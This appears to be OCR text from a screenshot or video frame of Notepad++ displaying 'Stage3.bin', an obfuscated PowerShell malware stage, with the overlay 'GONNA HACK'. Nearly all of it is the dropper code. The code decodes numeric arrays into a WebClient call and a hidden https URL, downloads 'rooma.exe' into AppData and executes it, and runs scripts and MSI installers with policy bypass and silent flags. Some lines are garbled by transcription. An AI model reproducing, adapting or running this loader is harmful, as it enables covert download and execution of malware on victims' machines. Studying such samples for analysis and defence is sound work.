 *C:\Users\Barry\Desktop\075d39cc0b27cbdb32eaffbf1a4536fdafc5238c7eba1e32c2001d9862e0fe7b\3rd Stage\Stage3.bin - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Stage3.bin
$rfZncQy }elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77265,77268,77202))) -eq $True){powershell.exe -ExecutionPolicy
unrestricted -File $rfZncQy}elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77262,77268,77258))) -eq $True){misexec /qn /i
$rfZncQy}else{Start-Process $rfZncQy}};
3 function jgnVrIPEDBsp($jtGWZjWFaRHXCuqVnz){$MwnACmdhpUHoLnOVAM = New-Object (cWtOpHLjGaAJQsKH
@(77231,77254,77269,77199,77240,77254,77251,77220,77261,77258,77254,77263,77269));
4 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
5 $cUgweNexw = $MwnACmdhpUHoLnOVAM.DownloadData($jtGWZjWFaRHXCuqVnz);
6 return $cUgweNexw};
7 function cWtOpHLjGaAJQsKH($UdjhWEgRZQSx){$RtRDovBirTtstBy=77153;
8 $lGTIgueBJPfaj=$Null;
9 foreach($TkMMOsDOXHzTTR in $UdjhWEgRZQSx){$lGTIgueBJPfaj+=[char]($TkMMOsDOXHzTTR-$RtRDovBirTtstBy)};
10 return $lGTIgueBJPfaj};
11 function VAkrnUGuLGImDnrHn(){$IVSPGGhdAyk = $env:AppData + '\';
12 $lZOmMJaxLsT = $IVSPGGhdAyk + 'rooma.exe';
13 if (Test-Path -Path $lZOmMJaxLsT){nIdpxHlTQCh $lZOmMJaxLsT;
14 }Else{ $nqvArjE = jgnVrIPEDBsp (cWtOpHLjGaAJQsKH
@(77257,77269,77269,77265,77268,77211,77200,77200,77254,77253,77270,77250,77258,77266,77258,77199,77270,77275,77200,77272,7726
4,77267,77253,77265,77267,77254,77268,77268,77200,77267,77264,77264,77262,77250,77199,77254,77273,77254));
15 dSiVFLsLehn $lZOmMJaxLsT $nqvArjE;
16 nIdpxHlTQCh $lZOmMJaxLsT;
17 };
18 ;
19 ;
20 ;
21 }VAkrnUGuLGImDnrHn;
22
Normal text file length : 1,649 lines : 22 Ln : 12 Col : 41 Sel : 9 | 1
GONNA
HACK